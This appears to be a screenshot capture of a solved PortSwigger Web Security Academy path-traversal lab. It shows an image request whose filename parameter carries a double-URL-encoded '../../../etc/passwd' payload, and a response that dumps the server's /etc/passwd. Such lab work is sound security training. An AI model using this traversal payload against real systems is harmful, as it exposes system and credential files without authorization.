 Request
Pretty Raw Hex \n
1 GET /image?filename=
%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25
%32%66%25%32%65%25%32%65%25%32%66%25%36%35%25%37
%34%25%36%33%25%32%66%25%37%30%25%36%31%25%37%33
%25%37%33%25%37%37%25%36%34 HTTP/2
2 Host:
0a5b00b7036afd77803d62e9002e008f.web-security-ac
ademy.net
3 Cookie: session=I8ePj2DfExYPytv8e38UDOZkIjcNgckL
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="24",
"Chromium";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: es-ES,es;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologi
n
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nolo
gin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nol
ogin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nol
ogin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin